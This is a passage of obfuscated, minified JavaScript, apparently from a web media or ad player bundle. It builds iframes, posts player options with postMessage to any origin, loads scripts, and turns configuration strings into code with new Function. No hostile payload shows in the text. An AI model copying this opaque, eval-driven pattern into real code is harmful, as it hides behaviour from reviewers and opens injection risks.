x=this[_0x3049("0x129")](),_=document[_0x3049("0x1f")](_0x3049("0x11d"));_[_0x3049("0xe5")][_0x3049("0xa7")]=this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0xa7")]||this[_0x3049("0x73")][_0x3049("0xa7")]||_0x3049("0xf1"),_[_0x3049("0xe5")][_0x3049("0xa8")]=this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0xa8")]||this[_0x3049("0x73")][_0x3049("0xa8")]||_0x3049("0xf1"),_[_0x3049("0xe5")][_0x3049("0x121")]="0",_[_0x3049("0xe5")][_0x3049("0x122")]="0",_[_0x3049("0xe5")][_0x3049("0x123")]="0",_[_0x3049("0x124")]="no",_[_0x3049("0x23")]=this[_0x3049("0x116")]+_0x3049("0x12a"),_[_0x3049("0x27")]=function(){_[_0x3049("0x125")][_0x3049("0x12b")](JSON[_0x3049("0x5d")]({player:x,host:this[_0x3049("0xea")][_0x3049("0x6d")],options:this[_0x3049("0xea")],width:this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0xa7")]||this[_0x3049("0x73")][_0x3049("0xa7")]||_0x3049("0xf1"),height:this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0xa8")]||this[_0x3049("0x73")][_0x3049("0xa8")]||_0x3049("0xf1"),isSecure:n[_0x3049("0x63")][_0x3049("0x28")]()}),"*")}[_0x3049("0xbd")](this);var t=this[_0x3049("0x73")];if(t[_0x3049("0x12c")]&&t[_0x3049("0x12c")][_0x3049("0x12d")]&&t[_0x3049("0xa1")][_0x3049("0x12e")]&&t[_0x3049("0x12f")]&&t[_0x3049("0x12f")][_0x3049("0x10")]){var c=document[_0x3049("0x1f")](_0x3049("0xee")),a=this[_0x3049("0x73")][_0x3049("0x12c")][_0x3049("0x12d")][_0x3049("0x130")]()[_0x3049("0x44")]("X");_[_0x3049("0xe5")][_0x3049("0xa7")]=a[0]+"px",_[_0x3049("0xe5")][_0x3049("0xa8")]=a[1]+"px",c[_0x3049("0xe5")][_0x3049("0xa7")]=this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0xa7")]||this[_0x3049("0x73")][_0x3049("0xa7")]||_0x3049("0xf1"),c[_0x3049("0xe5")][_0x3049("0xa8")]=this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0xa8")]||this[_0x3049("0x73")][_0x3049("0xa8")]||_0x3049("0xf1"),c[_0x3049("0xe5")][_0x3049("0x131")]=_0x3049("0x132"),c[_0x3049("0x26")](_),this[_0x3049("0x111")][_0x3049("0x26")](c)}else this[_0x3049("0x111")][_0x3049("0x26")](_)},x[_0x3049("0x5")][_0x3049("0x11f")]=function(){var x=this[_0x3049("0x112")],_=this[_0x3049("0x116")]+"/"+this[_0x3049("0x73")][_0x3049("0x107")]+"/"+this[_0x3049("0xea")][_0x3049("0x23")],t=x[_0x3049("0x35")];if(this[_0x3049("0x73")][_0x3049("0x133")]&&this[_0x3049("0x73")][_0x3049("0x133")][_0x3049("0x10")])for(var c=0;c<this[_0x3049("0x73")][_0x3049("0x133")][_0x3049("0x10")];c++)n[_0x3049("0x63")][_0x3049("0x1e")](null,this[_0x3049("0x73")][_0x3049("0x133")][c][_0x3049("0x134")],null,t);var a=!1;if(this[_0x3049("0x113")]){var i=this[_0x3049("0x73")][_0x3049("0x107")];a=!x[_0x3049("0x135")]||!x[_0x3049("0x135")][i]}else a=!x[_0x3049("0x136")]||!x[_0x3049("0x136")][_0x3049("0xe4")];a?n[_0x3049("0x63")][_0x3049("0x1e")](null,_,this[_0x3049("0x137")][_0x3049("0xbd")](this),t):this[_0x3049("0x137")]()},x[_0x3049("0x5")][_0x3049("0x137")]=function(){try{this[_0x3049("0x128")]();var x=this[_0x3049("0x129")]();n[_0x3049("0x63")][_0x3049("0xb")](x[_0x3049("0x12c")],this[_0x3049("0xea")][_0x3049("0xa3")]||{}),this[_0x3049("0xea")][_0x3049("0x138")]&&this[_0x3049("0xea")][_0x3049("0x138")][_0x3049("0x10")]&&(this[_0x3049("0xea")][_0x3049("0x138")][_0x3049("0x139")](function(_){var t=x[_0x3049("0x138")]&&x[_0x3049("0x138")][_0x3049("0x10")]?x[_0x3049("0x138")][0]:{};_[_0x3049("0x12f")]=_[_0x3049("0x12f")]||t[_0x3049("0x12f")],_[_0x3049("0x13a")]=_[_0x3049("0x13a")]||t[_0x3049("0x13a")]}),x[_0x3049("0x12c")][_0x3049("0x138")]=this[_0x3049("0xea")][_0x3049("0x138")]);var _=n[_0x3049("0x63")][_0x3049("0x58")](_0x3049("0x13b"));n[_0x3049("0x63")][_0x3049("0xd")](_)&&n[_0x3049("0x63")][_0x3049("0xb")](x[_0x3049("0x12c")],_);var t=void 0;if(this[_0x3049("0x113")]){var c=this[_0x3049("0x112")][_0x3049("0x135")][this[_0x3049("0x73")][_0x3049("0x107")]];t=c[_0x3049("0xe4")](x)}else{var c=this[_0x3049("0x112")][_0x3049("0x136")];t=c[_0x3049("0xe4")](x)}this[_0x3049("0x13c")]=t;for(var i in x[_0x3049("0x13d")])x[_0x3049("0x13d")][_0x3049("0x6")](i)&&this[_0x3049("0x13e")](i,x[_0x3049("0x13d")][i],t);this.cb&&this.cb(this.id,this[_0x3049("0x13c")])}catch(x){throw a[_0x3049("0x7e")][_0x3049("0x6b")](this[_0x3049("0xea")]),x}},x[_0x3049("0x5")][_0x3049("0xe0")]=function(){if(!this[_0x3049("0x73")][_0x3049("0x95")]){this[_0x3049("0x13f")]=_0x3049("0xec")+n[_0x3049("0x63")][_0x3049("0x1c")](1e3,999999),this[_0x3049("0x73")][_0x3049("0x95")]=this[_0x3049("0x13f")];var x=document[_0x3049("0x1f")](_0x3049("0xee"));return x[_0x3049("0x140")]("id",this[_0x3049("0x73")][_0x3049("0x95")]),this[_0x3049("0xdf")]=x,x[_0x3049("0xe5")][_0x3049("0xa7")]=this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0xa7")]||this[_0x3049("0x73")][_0x3049("0xa7")],x[_0x3049("0xe5")][_0x3049("0xa8")]=this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0xa8")]||this[_0x3049("0x73")][_0x3049("0xa8")],x[_0x3049("0xe5")][_0x3049("0x131")]=_0x3049("0x132"),this[_0x3049("0x120")]?(x[_0x3049("0xe5")][_0x3049("0xa7")]=_0x3049("0xf1"),x[_0x3049("0xe5")][_0x3049("0xa8")]=_0x3049("0xf1"),this[_0x3049("0x112")][_0x3049("0x35")][_0x3049("0xf5")][_0x3049("0x26")](x)):this[_0x3049("0x111")][_0x3049("0x26")](x),x}},Object[_0x3049("0x2")](x[_0x3049("0x5")],"id",{get:function(){return this[_0x3049("0x13f")]},enumerable:!0,configurable:!0}),Object[_0x3049("0x2")](x[_0x3049("0x5")],_0x3049("0xa3"),{get:function(){return this[_0x3049("0x13c")]},enumerable:!0,configurable:!0}),Object[_0x3049("0x2")](x[_0x3049("0x5")],_0x3049("0xe6"),{get:function(){return this[_0x3049("0x120")]||this[_0x3049("0xdf")]||document[_0x3049("0x141")](this[_0x3049("0x73")][_0x3049("0x95")])},enumerable:!0,configurable:!0}),x[_0x3049("0x5")][_0x3049("0x13e")]=function(x,_,t){x&&_&&(t[_0x3049("0xea")][x]=new Function(_0x3049("0xa3"),_)[_0x3049("0xbd")](null,t))},x[_0x3049("0x5")][_0x3049("0x128")]=function(){n[_0x3049("0x63")][_0x3049("0xb")](this[_0x3049("0x73")][_0x3049("0xa0")],this[_0x3049("0xea")][_0x3049("0xa0")])},x[_0x3049("0x5")][_0x3049("0x129")]=function(){var x=this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0x142")]||_0x3049("0x143");return c[_0x3049("0x144")][_0x3049("0x145")](x,this[_0x3049("0x73")],this[_0x3049("0xea")])},x}();_[_0x3049("0xe2")]=i},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n=t(13),c=function(){function x(){}return x[_0x3049("0x145")]=function(x,_,t){switch(x){case _0x3049("0x143"):default:return n[_0x3049("0x146")][_0x3049("0x147")](_,t)}},x}();_[_0x3049("0x144")]=c},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n=function(){function x(){}return x[_0x3049("0x147")]=function(x,_){var t={};t[_0x3049("0xf2")]=_[_0x3049("0xf2")],t[_0x3049("0x95")]="#"+x[_0x3049("0x95")],t[_0x3049("0x148")]=x[_0x3049("0x148")],t[_0x3049("0x149")]=x[_0x3049("0x149")],t[_0x3049("0x14a")]=x[_0x3049("0x14a")],t[_0x3049("0x14b")]=x[_0x3049("0x14b")],t[_0x3049("0x14c")]=x[_0x3049("0x14c")],t[_0x3049("0x6d")]=x[_0x3049("0x6d")],t[_0x3049("0x14d")]=x[_0x3049("0x14d")],t[_0x3049("0x138")]=x[_0x3049("0x138")],t[_0x3049("0xa1")]=x[_0x3049("0xa1")],t[_0x3049("0xa0")]=x[_0x3049("0xa0")],t[_0x3049("0x12c")]=x[_0x3049("0x12c")]||{},t[_0x3049("0x14e")]=x[_0x3049("0x14e")],t[_0x3049("0x14f")]=x[_0x3049("0x14f")],t[_0x3049("0x28")]=x[_0x3049("0x28")],t[_0x3049("0x150")]=x[_0x3049("0x150")],t[_0x3049("0x12f")]=x[_0x3049("0x12f")],t[_0x3049("0x151")]=x[_0x3049("0x151")],t[_0x3049("0x9c")]=x[_0x3049("0x9c")],t[_0x3049("0x152")]=x[_0x3049("0x152")],t[_0x3049("0x153")]=x[_0x3049("0x153")],t[_0x3049("0x154")]=x[_0x3049("0x154")],t[_0x3049("0x155")]=_[_0x3049("0xa4")],t[_0x3049("0x156")]={ip:x[_0x3049("0x156")].ip},t[_0x3049("0x157")]=x[_0x3049("0x157")];var n=t[_0x3049("0x13d")]={};return n[_0x3049("0x158")]=x[_0x3049("0x158")],n[_0x3049("0x159")]=x[_0x3049("0x159")],n[_0x3049("0x15a")]=x[_0x3049("0x15a")],n[_0x3049("0x15b")]=x[_0x3049("0x15b")],n[_0x3049("0x15c")]=x[_0x3049("0x15c")],n[_0x3049("0x15d")]=x[_0x3049("0x15d")],n[_0x3049("0x15e")]=x[_0x3049("0x15e")],n[_0x3049("0x15f")]=x[_0x3049("0x15f")],n[_0x3049("0x160")]=x[_0x3049("0x160")],n[_0x3049("0x161")]=x[_0x3049("0x161")],n[_0x3049("0x162")]=x[_0x3049("0x162")],t},x}();_[_0x3049("0x146")]=n}]);
})();